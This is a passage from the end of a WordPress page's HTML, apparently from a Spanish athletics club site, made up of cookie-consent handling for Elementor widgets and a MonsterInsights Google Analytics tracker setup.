id=cmplz-cookiebanner-js-after>/*<![CDATA[*/if('undefined'!=typeof window.jQuery){jQuery(document).ready(function($){$(document).on('elementor/popup/show',()=>{let rev_cats=cmplz_categories.reverse();for(let key in rev_cats){if(rev_cats.hasOwnProperty(key)){let category=cmplz_categories[key];if(cmplz_has_consent(category)){document.querySelectorAll('[data-category="'+category+'"]').forEach(obj=>{cmplz_remove_placeholder(obj);});}}}
let services=cmplz_get_services_on_page();for(let key in services){if(services.hasOwnProperty(key)){let service=services[key].service;let category=services[key].category;if(cmplz_has_service_consent(service,category)){document.querySelectorAll('[data-service="'+service+'"]').forEach(obj=>{cmplz_remove_placeholder(obj);});}}}});});}
document.addEventListener("cmplz_enable_category",function(consentData){var category=consentData.detail.category;var services=consentData.detail.services;var blockedContentContainers=[];let selectorVideo='.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';let selectorGeneric='[data-cmplz-elementor-href][data-category="'+category+'"]';for(var skey in services){if(services.hasOwnProperty(skey)){let service=skey;selectorVideo+=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';selectorGeneric+=',[data-cmplz-elementor-href][data-service="'+service+'"]';}}
document.querySelectorAll(selectorVideo).forEach(obj=>{let elementService=obj.getAttribute('data-service');if(cmplz_is_service_denied(elementService)){return;}
if(obj.classList.contains('cmplz-elementor-activated'))return;obj.classList.add('cmplz-elementor-activated');if(obj.hasAttribute('data-cmplz_elementor_widget_type')){let attr=obj.getAttribute('data-cmplz_elementor_widget_type');obj.classList.removeAttribute('data-cmplz_elementor_widget_type');obj.classList.setAttribute('data-widget_type',attr);}
if(obj.classList.contains('cmplz-elementor-widget-video-playlist')){obj.classList.remove('cmplz-elementor-widget-video-playlist');obj.classList.add('elementor-widget-video-playlist');}
obj.setAttribute('data-settings',obj.getAttribute('data-cmplz-elementor-settings'));blockedContentContainers.push(obj);});document.querySelectorAll(selectorGeneric).forEach(obj=>{let elementService=obj.getAttribute('data-service');if(cmplz_is_service_denied(elementService)){return;}
if(obj.classList.contains('cmplz-elementor-activated'))return;if(obj.classList.contains('cmplz-fb-video')){obj.classList.remove('cmplz-fb-video');obj.classList.add('fb-video');}
obj.classList.add('cmplz-elementor-activated');obj.setAttribute('data-href',obj.getAttribute('data-cmplz-elementor-href'));blockedContentContainers.push(obj.closest('.elementor-widget'));});for(var key in blockedContentContainers){if(blockedContentContainers.hasOwnProperty(key)&&blockedContentContainers[key]!==undefined){let blockedContentContainer=blockedContentContainers[key];if(elementorFrontend.elementsHandler){elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)}
var cssIndex=blockedContentContainer.getAttribute('data-placeholder_class_index');blockedContentContainer.classList.remove('cmplz-blocked-content-container');blockedContentContainer.classList.remove('cmplz-placeholder-'+cssIndex);}}});/*]]>*/</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/0209f.js></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>  <script data-service=google-analytics data-category=statistics data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-E63FZY2731"  data-cfasync=false data-wpfc-render=false type=text/plain async></script> <script data-service=google-analytics data-category=statistics data-cfasync=false data-wpfc-render=false type=text/plain>var mi_version='8.28.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/atletismosanadrian.org\/cto-espana-sub18\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-E63FZY2731',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-E63FZY2731',{"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> </body></html>